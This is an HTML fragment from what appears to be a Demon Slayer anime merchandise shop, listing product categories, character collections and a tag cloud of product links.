<li class="cat-item cat-item-542"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-led-lamp-141025/">Demon Slayer 3D Lamps</a></li>
<li class="cat-item cat-item-518 cat-parent"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/">Demon Slayer Accessories</a><ul class='children'>
<li class="cat-item cat-item-987"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-airpod-cases-141025/">Demon Slayer Airpod Cases</a></li>
<li class="cat-item cat-item-2094"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-bags-141025/">Demon Slayer Bags</a></li>
<li class="cat-item cat-item-519"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-bracelet-141025/">Demon Slayer Bracelet</a></li>
<li class="cat-item cat-item-2495"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-christmas-ornament-141025/">Demon Slayer Christmas Ornament *ੈ</a></li>
<li class="cat-item cat-item-520"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-keychain-141025/">Demon Slayer Keychain</a></li>
<li class="cat-item cat-item-521"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-mouse-pad-141025/">Demon Slayer Mouse Pad</a></li>
<li class="cat-item cat-item-522"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-mugs-141025/">Demon Slayer Mugs</a></li>
<li class="cat-item cat-item-523"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-necklace-141025/">Demon Slayer Necklace</a></li>
<li class="cat-item cat-item-524"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-phone-case-141025/">Demon Slayer Phone Cases</a></li>
<li class="cat-item cat-item-555"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-puzzle-141025/">Demon Slayer Puzzle</a></li>
<li class="cat-item cat-item-525"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-stickers-141025/">Demon Slayer Stickers</a></li>
<li class="cat-item cat-item-526"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-wallets-141025/">Demon Slayer Wallets</a></li>
</ul>
</li>
<li class="cat-item cat-item-536"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-backpack-141025/">Demon Slayer Backpack</a></li>
<li class="cat-item cat-item-556"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-blanket-141025/">Demon Slayer Blanket</a></li>
<li class="cat-item cat-item-537"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-body-pillow-case-141025/">Demon Slayer Body Pillow Case</a></li>
<li class="cat-item cat-item-538 cat-parent"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/">Demon Slayer Characters</a><ul class='children'>
<li class="cat-item cat-item-988"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/akaza-merch-141025/">Akaza Merch</a></li>
<li class="cat-item cat-item-550"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/giyu-tomioka-merch-141025/">Giyu Tomioka Merch</a></li>
<li class="cat-item cat-item-990"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/gyomei-himejima-merch-141025/">Gyomei Himejima Merch</a></li>
<li class="cat-item cat-item-551"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/inosuke-hashibira-merch-141025/">Inosuke Hashibira Merch</a></li>
<li class="cat-item cat-item-1007"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/kanae-kocho-merch-141025/">Kanae Kocho Merch</a></li>
<li class="cat-item cat-item-998"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/kanao-tsuyuri-merch-141025/">Kanao Tsuyuri Merch</a></li>
<li class="cat-item cat-item-553"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/kochou-shinobu-merch-141025/">Kochou Shinobu Merch</a></li>
<li class="cat-item cat-item-548"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/kyojuro-rengoku-merch-141025/">Kyojuro Rengoku Merch</a></li>
<li class="cat-item cat-item-1000"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/muichiro-tokito-merch-141025/">Muichirō Tokitō Merch</a></li>
<li class="cat-item cat-item-1005"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/muzan-kibutsuji-merch-141025/">Muzan Kibutsuji Merch</a></li>
<li class="cat-item cat-item-549"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/nezuko-kamado-merch-141025/">Nezuko Kamado Merch</a></li>
<li class="cat-item cat-item-991"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/obanai-iguro-merch-141025/">Obanai Iguro Merch</a></li>
<li class="cat-item cat-item-995"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/rengoku-senjuro-merch-141025/">Rengoku Senjuro Merch</a></li>
<li class="cat-item cat-item-557"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/sakonji-urokodaki-merch-141025/">Sakonji Urokodaki Merch</a></li>
<li class="cat-item cat-item-989"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/sanemi-shinazugawa-merch-141025/">Sanemi Shinazugawa Merch</a></li>
<li class="cat-item cat-item-547"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/tanjiro-kamado-merch-141025/">Tanjiro Kamado Merch</a></li>
<li class="cat-item cat-item-993"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/tengen-uzui-merch-141025/">Tengen Uzui Merch</a></li>
<li class="cat-item cat-item-552"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/zenitsu-agatsuma-merch-141025/">Zenitsu Agatsuma Merch</a></li>
</ul>
</li>
<li class="cat-item cat-item-2505"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-christmas-collection-141025/">Demon Slayer Christmas Collection</a></li>
<li class="cat-item cat-item-527 cat-parent"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/">Demon Slayer Clothing</a><ul class='children'>
<li class="cat-item cat-item-529"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-face-masks-141025/">Demon Slayer Face Masks</a></li>
<li class="cat-item cat-item-531"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-hoodies-141025/">Demon Slayer Hoodies</a></li>
<li class="cat-item cat-item-532"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-jackets-141025/">Demon Slayer Jackets</a></li>
<li class="cat-item cat-item-1167"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-kimono-141025/">Demon Slayer Kimono</a></li>
<li class="cat-item cat-item-558"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-scarf-141025/">Demon Slayer Scarf</a></li>
<li class="cat-item cat-item-545"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-shoes-141025/">Demon Slayer Shoes</a></li>
<li class="cat-item cat-item-534"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-shorts-141025/">Demon Slayer Shorts</a></li>
<li class="cat-item cat-item-533"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-socks-141025/">Demon Slayer Socks</a></li>
<li class="cat-item cat-item-528"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-sweaters-141025/">Demon Slayer Sweaters</a></li>
<li class="cat-item cat-item-544"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-shirts-141025/">Demon Slayer T-Shirts</a></li>
<li class="cat-item cat-item-535"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-tank-top-141025/">Demon Slayer Tank Top</a></li>
<li class="cat-item cat-item-2493"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-ugly-sweaters-141025/">Demon Slayer Ugly Sweaters⛄</a></li>
</ul>
</li>
<li class="cat-item cat-item-543"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-outfits-and-cosplay-141025/">Demon Slayer Cosplay</a></li>
<li class="cat-item cat-item-530"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-hat-caps-141025/">Demon Slayer Hats &amp; Caps</a></li>
<li class="cat-item cat-item-559"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-hooded-blanket-141025/">Demon Slayer Hooded Blanket</a></li>
<li class="cat-item cat-item-541"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-plush-141025/">Demon Slayer Plush</a></li>
<li class="cat-item cat-item-546"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-poster-141025/">Demon Slayer Poster</a></li>
<li class="cat-item cat-item-2373 cat-parent"><a href="https://demonslayermerchandise.shop/collections/pansexual-cloth-141025/">Pansexual Cloth</a><ul class='children'>
<li class="cat-item cat-item-2374"><a href="https://demonslayermerchandise.shop/collections/pansexual-cloth-141025/pansexual-t-shirts-141025/">Pansexual T-Shirts</a></li>
</ul>
</li>
<li class="cat-item cat-item-540"><a href="https://demonslayermerchandise.shop/collections/toys55demon-slayer-figures-1410250the-demon-slayer-figures-amp-141025/">Toys,55,demon-slayer-figures-141025,0,,"The Demon Slayer Figures &amp;amp</a></li>
<li class="cat-item cat-item-15"><a href="https://demonslayermerchandise.shop/collections/uncategorized-141025/">Uncategorized</a></li>
</ul></div><div id="woocommerce_product_tag_cloud-2" class="widget woocommerce widget_product_tag_cloud"><span class="gamma widget-title">POPULAR TAGS</span><div class="tagcloud"><a href="https://demonslayermerchandise.shop/themes/accessories/" class="tag-cloud-link tag-link-302 tag-link-position-1" style="font-size: 10.935483870968pt;" aria-label="&quot;Accessories&quot; (32 products)">&quot;Accessories&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/anime/" class="tag-cloud-link tag-link-240 tag-link-position-2" style="font-size: 19.967741935484pt;" aria-label="&quot;Anime&quot; (209 products)">&quot;Anime&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/charity/" class="tag-cloud-link tag-link-365 tag-link-position-3" style="font-size: 12.516129032258pt;" aria-label="&quot;charity&quot; (45 products)">&quot;charity&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/cloak-coat/" class="tag-cloud-link tag-link-366 tag-link-position-4" style="font-size: 11.387096774194pt;" aria-label="&quot;cloak coat&quot; (35 products)">&quot;cloak coat&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/demon-slayer/" class="tag-cloud-link tag-link-241 tag-link-position-5" style="font-size: 22pt;" aria-label="&quot;Demon Slayer&quot; (317 products)">&quot;Demon Slayer&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/demon-slayer-hooded-blanket/" class="tag-cloud-link tag-link-253 tag-link-position-6" style="font-size: 8.6774193548387pt;" aria-label="&quot;Demon Slayer Hooded Blanket&quot; (20 products)">&quot;Demon Slayer Hooded Blanket&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/demon-slayer-hoodie/" class="tag-cloud-link tag-link-288 tag-link-position-7" style="font-size: 10.145161290323pt;" aria-label="&quot;Demon Slayer Hoodie&quot; (27 products)">&quot;Demon Slayer Hoodie&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/demon-slayer-microfleece-blanket/" class="tag-cloud-link tag-link-267 tag-link-position-8" style="font-size: 8.2258064516129pt;" aria-label="&quot;Demon Slayer Microfleece Blanket&quot; (18 products)">&quot;Demon Slayer Microfleece Blanket&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/demonslayerslogo/" class="tag-cloud-link tag-link-272 tag-link-position-9" style="font-size: 16.129032258065pt;" aria-label="&quot;demonslayerslogo&quot; (95 products)">&quot;demonslayerslogo&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/demon-slayer-t-shirt/" class="tag-cloud-link tag-link-280 tag-link-position-10" style="font-size: 9.5806451612903pt;" aria-label="&quot;demon slayer t-shirt&quot; (24 products)">&quot;demon slayer t-shirt&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/demon-slayer-tank-top/" class="tag-cloud-link tag-link-284 tag-link-position-11" style="font-size: 8.2258064516129pt;" aria-label="&quot;demon slayer tank top&quot; (18 products)">&quot;demon slayer tank top&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/demon-slayer-tumbler/" class="tag-cloud-link tag-link-249 tag-link-position-12" style="font-size: 8.6774193548387pt;" aria-label="&quot;Demon Slayer Tumbler&quot; (20 products)">&quot;Demon Slayer Tumbler&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/figures/" class="tag-cloud-link tag-link-293 tag-link-position-13" style="font-size: 8.6774193548387pt;" aria-label="&quot;figures&quot; (20 products)">&quot;figures&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/giyu-tomioka/" class="tag-cloud-link tag-link-243 tag-link-position-14" style="font-size: 10.596774193548pt;" aria-label="&quot;Giyu Tomioka&quot; (30 products)">&quot;Giyu Tomioka&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/hooded-blanket/" class="tag-cloud-link tag-link-254 tag-link-position-15" style="font-size: 8.4516129032258pt;" aria-label="&quot;Hooded Blanket&quot; (19 products)">&quot;Hooded Blanket&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/inosuke-hashibira/" class="tag-cloud-link tag-link-246 tag-link-position-16" style="font-size: 14.548387096774pt;" aria-label="&quot;Inosuke Hashibira&quot; (68 products)">&quot;Inosuke Hashibira&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/jacket/" class="tag-cloud-link tag-link-244 tag-link-position-17" style="font-size: 11.725806451613pt;" aria-label="&quot;Jacket&quot; (38 products)">&quot;Jacket&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/kimetsu-no-yaiba/" class="tag-cloud-link tag-link-242 tag-link-position-18" style="font-size: 14.435483870968pt;" aria-label="&quot;Kimetsu No Yaiba&quot; (67 products)">&quot;Kimetsu No Yaiba&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/microfleece-blanket/" class="tag-cloud-link tag-link-268 tag-link-position-19" style="font-size: 8.2258064516129pt;" aria-label="&quot;Microfleece Blanket&quot; (18 products)">&quot;Microfleece Blanket&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/nezuko/" class="tag-cloud-link tag-link-170 tag-link-position-20" style="font-size: 9.6935483870968pt;" aria-label="&quot;Nezuko&quot; (25 products)">&quot;Nezuko&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/nezuko-kamado/" class="tag-cloud-link tag-link-215 tag-link-position-21" style="font-size: 17.483870967742pt;" aria-label="&quot;Nezuko Kamado&quot; (126 products)">&quot;Nezuko Kamado&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/obanai-iguro/" class="tag-cloud-link tag-link-207 tag-link-position-22" style="font-size: 8.6774193548387pt;" aria-label="&quot;Obanai Iguro&quot; (20 products)">&quot;Obanai Iguro&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/pillow/" class="tag-cloud-link tag-link-350 tag-link-position-23" style="font-size: 10.145161290323pt;" aria-label="&quot;Pillow&quot; (27 products)">&quot;Pillow&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/plush/" class="tag-cloud-link tag-link-349 tag-link-position-24" style="font-size: 13.870967741935pt;" aria-label="&quot;Plush&quot; (59 products)">&quot;Plush&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/sabito/" class="tag-cloud-link tag-link-174 tag-link-position-25" style="font-size: 9.3548387096774pt;" aria-label="&quot;Sabito&quot; (23 products)">&quot;Sabito&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/shinobu-kocho/" class="tag-cloud-link tag-link-203 tag-link-position-26" style="font-size: 12.177419354839pt;" aria-label="&quot;Shinobu Kocho&quot; (42 products)">&quot;Shinobu Kocho&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/shirt/" class="tag-cloud-link tag-link-279 tag-link-position-27" style="font-size: 9.6935483870968pt;" aria-label="&quot;shirt&quot; (25 products)">&quot;shirt&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/t-shirt/" class="tag-cloud-link tag-link-281 tag-link-position-28" style="font-size: 9.6935483870968pt;" aria-label="&quot;t-shirt&quot; (25 products)">&quot;t-shirt&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/tanjiro/" class="tag-cloud-link tag-link-195 tag-link-position-29" style="font-size: 9.1290322580645pt;" aria-label="&quot;Tanjiro&quot; (22 products)">&quot;Tanjiro&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/tanjiro-kamado/" class="tag-cloud-link tag-link-189 tag-link-position-30" style="font-size: 19.177419354839pt;" aria-label="&quot;Tanjiro Kamado&quot; (177 products)">&quot;Tanjiro Kamado&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/tank-top/" class="tag-cloud-link tag-link-285 tag-link-position-31" style="font-size: 8.2258064516129pt;" aria-label="&quot;tank top&quot; (18 products)">&quot;tank top&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/tumbler/" class="tag-cloud-link tag-link-250 tag-link-position-32" style="font-size: 8.6774193548387pt;" aria-label="&quot;Tumbler&quot; (20 products)">&quot;Tumbler&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/wallet/" class="tag-cloud-link tag-link-331 tag-link-position-33" style="font-size: 10.822580645161pt;" aria-label="&quot;Wallet&quot; (31 products)">&quot;Wallet&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/zenitsu/" class="tag-cloud-link tag-link-171 tag-link-position-34" style="font-size: 10.145161290323pt;" aria-label="&quot;Zenitsu&quot; (27 products)">&quot;Zenitsu&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/zenitsu-agatsuma/" class="tag-cloud-link tag-link-209 tag-link-position-35" style="font-size: 17.596774193548pt;" aria-label="&quot;Zenitsu Agatsuma&quot; (127 products)">&quot;Zenitsu Agatsuma&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/catalog/" class="tag-cloud-link tag-link-411 tag-link-position-36" style="font-size: 11.838709677419pt;" aria-label="catalog (39 products)">catalog</a>
<a href="https://demonslayermerchandise.shop/themes/demon-slayer-kimetsu-no-yaiba/" class="tag-cloud-link tag-link-420 tag-link-position-37" style="font-size: 9.6935483870968pt;" aria-label="Demon Slayer: Kimetsu no Yaiba (25 products)">Demon Slayer: Kimetsu no Yaiba</a>
<a href="https://demonslayermerchandise.shop/themes/demon-slayer-clothing/" class="tag-cloud-link tag-link-1933 tag-link-position-38" style="font-size: 8pt;" aria-label="demon slayer clothing (17 products)">demon slayer clothing</a>
<a href="https://demonslayermerchandise.shop/themes/demon-slayer-corps/" class="tag-cloud-link tag-link-428 tag-link-position-39" style="font-size: 11.048387096774pt;" aria-label="Demon Slayer Corps (33 products)">Demon Slayer Corps</a>
<a href="https://demonslayermerchandise.shop/themes/demon-slayer-gift/" class="tag-cloud-link tag-link-1935 tag-link-position-40" style="font-size: 11.838709677419pt;" aria-label="demon slayer gift (39 products)">demon slayer gift</a>
<a href="https://demonslayermerchandise.shop/themes/demon-slayer-merch/" class="tag-cloud-link tag-link-1932 tag-link-position-41" style="font-size: 12.290322580645pt;" aria-label="demon slayer merch (43 products)">demon slayer merch</a>
<a href="https://demonslayermerchandise.shop/themes/demon-slayer-merchandise/" class="tag-cloud-link tag-link-1934 tag-link-position-42" style="font-size: 11.951612903226pt;" aria-label="demon slayer merchandise (40 products)">demon slayer merchandise</a>
<a href="https://demonslayermerchandise.shop/themes/giyuu-tomioka/" class="tag-cloud-link tag-link-563 tag-link-position-43" style="font-size: 12.629032258065pt;" aria-label="Giyuu Tomioka (46 products)">Giyuu Tomioka</a>
<a href="https://demonslayermerchandise.shop/themes/sc-10119168-unisex-kimono-981/" class="tag-cloud-link tag-link-1494 tag-link-position-44" style="font-size: 9.1290322580645pt;" aria-label="sc-10119168-unisex-kimono-981 (22 products)">sc-10119168-unisex-kimono-981</a>
<a href="https://demonslayermerchandise.shop/themes/to-be-fix/" class="tag-cloud-link tag-link-1784 tag-link-position-45" style="font-size: 12.290322580645pt;" aria-label="to be fix (43 products)">to be fix</a></div></div><div id="woocommerce_product_categories-4" class="widget woocommerce widget_product_categories"><span class="gamma widget-title">Product categories</span><ul class="product-categories"><li class="cat-item cat-item-988"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/akaza-merch-141025/">Akaza Merch</a></li>
<li class="cat-item cat-item-2506"><a href="https://demonslayermerchandise.shop/collections/best-seller/">Best seller</a></li>
<li class="cat-item cat-item-542"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-led-lamp-141025/">Demon Slayer 3D Lamps</a></li>
<li class="cat-item cat-item-518"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/">Demon Slayer Accessories</a></li>
<li class="cat-item cat-item-987"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-airpod-cases-141025/">Demon Slayer Airpod Cases</a></li>
<li class="cat-item cat-item-536"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-backpack-141025/">Demon Slayer Backpack</a></li>
<li class="cat-item cat-item-2094"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-bags-141025/">Demon Slayer Bags</a></li>
<li class="cat-item cat-item-556"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-blanket-141025/">Demon Slayer Blanket</a></li>
<li class="cat-item cat-item-537"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-body-pillow-case-141025/">Demon Slayer Body Pillow Case</a></li>
<li class="cat-item cat-item-519"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-bracelet-141025/">Demon Slayer Bracelet</a></li>
<li class="cat-item cat-item-538"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/">Demon Slayer Characters</a></li>
<li class="cat-item cat-item-2505"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-christmas-collection-141025/">Demon Slayer Christmas Collection</a></li>
<li class="cat-item cat-item-2495"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-christmas-ornament-141025/">Demon Slayer Christmas Ornament *ੈ</a></li>
<li class="cat-item cat-item-527"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/">Demon Slayer Clothing</a></li>
<li class="cat-item cat-item-543"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-outfits-and-cosplay-141025/">Demon Slayer Cosplay</a></li>
<li class="cat-item cat-item-529"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-face-masks-141025/">Demon Slayer Face Masks</a></li>
<li class="cat-item cat-item-530"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-hat-caps-141025/">Demon Slayer Hats &amp; Caps</a></li>
<li class="cat-item cat-item-559"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-hooded-blanket-141025/">Demon Slayer Hooded Blanket</a></li>
<li class="cat-item cat-item-531"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-hoodies-141025/">Demon Slayer Hoodies</a></li>
<li class="cat-item cat-item-532"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-jackets-141025/">Demon Slayer Jackets</a></li>
<li class="cat-item cat-item-520"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-keychain-141025/">Demon Slayer Keychain</a></li>
<li class="cat-item cat-item-1167"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-kimono-141025/">Demon Slayer Kimono</a></li>
<li class="cat-item cat-item-521"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-mouse-pad-141025/">Demon Slayer Mouse Pad</a></li>
<li class="cat-item cat-item-522"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-mugs-141025/">Demon Slayer Mugs</a></li>
<li class="cat-item cat-item-523"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-necklace-141025/">Demon Slayer Necklace</a></li>
<li class="cat-item cat-item-524"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-phone-case-141025/">Demon Slayer Phone Cases</a></li>
<li class="cat-item cat-item-541"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-plush-141025/">Demon Slayer Plush</a></li>
<li class="cat-item cat-item-546"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-poster-141025/">Demon Slayer Poster</a></li>
<li class="cat-item cat-item-555"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-puzzle-141025/">Demon Slayer Puzzle</a></li>
<li class="cat-item cat-item-558"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-scarf-141025/">Demon Slayer Scarf</a></li>
<li class="cat-item cat-item-545"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-shoes-141025/">Demon Slayer Shoes</a></li>
<li class="cat-item cat-item-534"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-shorts-141025/">Demon Slayer Shorts</a></li>
<li class="cat-item cat-item-533"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-socks-141025/">Demon Slayer Socks</a></li>
<li class="cat-item cat-item-525"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-stickers-141025/">Demon Slayer Stickers</a></li>
<li class="cat-item cat-item-528"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-sweaters-141025/">Demon Slayer Sweaters</a></li>
<li class="cat-item cat-item-544"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-shirts-141025/">Demon Slayer T-Shirts</a></li>
<li class="cat-item cat-item-535"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-tank-top-141025/">Demon Slayer Tank Top</a></li>
<li class="cat-item cat-item-2493"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-ugly-sweaters-141025/">Demon Slayer Ugly Sweaters⛄</a></li>
<li class="cat-item cat-item-526"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-wallets-141025/">Demon Slayer Wallets</a></li>
<li class="cat-item cat-item-550"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/giyu-tomioka-merch-141025/">Giyu Tomioka Merch</a></li>
<li class="cat-item cat-item-990"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/gyomei-himejima-merch-141025/">Gyomei Himejima Merch</a></li>
<li class="cat-item cat-item-551"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/inosuke-hashibira-merch-141025/">Inosuke Hashibira Merch</a></li>
<li class="cat-item cat-item-1007"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/kanae-kocho-merch-141025/">Kanae Kocho Merch</a></li>
<li class="cat-item cat-item-998"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/kanao-tsuyuri-merch-141025/">Kanao Tsuyuri Merch</a></li>
<li class="cat-item cat-item-553"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/kochou-shinobu-merch-141025/">Kochou Shinobu Merch</a></li>
<li class="cat-item cat-item-548"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/kyojuro-rengoku-merch-141025/">Kyojuro Rengoku Merch</a></li>
<li class="cat-item cat-item-1000"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/muichiro-tokito-merch-141025/">Muichirō Tokitō Merch</a></li>
<li class="cat-item cat-item-1005"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/muzan-kibutsuji-merch-141025/">Muzan Kibutsuji Merch</a></li>
<li class="cat-item cat-item-549"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/nezuko-kamado-merch-141025/">Nezuko Kamado Merch</a></li>
<li class="cat-item cat-item-991"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/obanai-iguro-merch-141025/">Obanai Iguro Merch</a></li>
<li class="cat-item cat-item-2374"><a href="https://demonslayermerchandise.shop/collections/pansexual-cloth-141025/pansexual-t-shirts-141025/">Pansexual T-Shirts</a></li>
<li class="cat-item cat-item-995"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/rengoku-senjuro-merch-141025/">Rengoku Senjuro Merch</a></li>
<li class="cat-item cat-item-557"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/sakonji-urokodaki-merch-141025/">Sakonji Urokodaki Merch</a></li>
<li class="cat-item cat-item-989"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/sanemi-shinazugawa-merch-141025/">Sanemi Shinazugawa Merch</a></li>
<li class="cat-item cat-item-547"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/tanjiro-kamado-merch-141025/">Tanjiro Kamado Merch</a></li>
<li class="cat-item cat-item-993"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/tengen-uzui-merch-141025/">Tengen Uzui Merch</a></li>
